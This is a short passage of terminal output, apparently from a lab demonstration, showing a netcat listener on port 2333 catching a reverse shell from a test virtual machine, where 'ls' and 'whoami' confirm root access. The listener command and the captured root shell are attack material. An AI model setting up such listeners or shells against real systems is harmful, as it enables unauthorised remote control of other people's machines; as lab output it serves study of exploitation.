 └─# nc -lvp 2333
listening on [any] 2333 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.129] 43188
root@uf9n1x-virtual-machine:/home/test#
root@uf9n1x-virtual-machine:/home/test# ls
ls
a.out
a.txt
test
test2
test.cpp
test.txt
root@uf9n1x-virtual-machine:/home/test# whoami
whoami
root